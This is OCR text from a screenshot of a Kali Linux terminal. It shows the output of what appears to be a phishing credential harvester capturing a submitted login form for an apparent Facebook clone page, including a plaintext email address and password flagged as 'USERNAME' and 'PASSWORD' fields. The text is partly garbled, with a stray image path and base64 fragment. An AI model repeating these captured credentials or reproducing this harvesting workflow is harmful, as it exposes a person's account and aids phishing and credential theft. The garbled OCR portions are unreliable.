 1 2 3 4 2 2 16:25
root@kali: /home/anne
File Actions Edit View Help
yMQ0lCHNlcQEP/iQC/iQC/iQC/iQC1iQCFDkuMDAwMm4kAiA4LDAsNDkwXV0=","user":"0","webSessionId":"uvcajv:9qi5d5:2xlvff","send_method":"beacon","compression":"snappy_base64","s
nappy_ms":1}]
------WebKitFormBoundaryI6srM1XIAU3BXiY0--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2884
PARAM: lsd=AVo8I48Fbnk
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=101004_i2Jy
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=caio.neto@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=12345ab
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
creenshot_2024-12-24_16_23_27.png 1366 x 654 198.1 kB 75.8%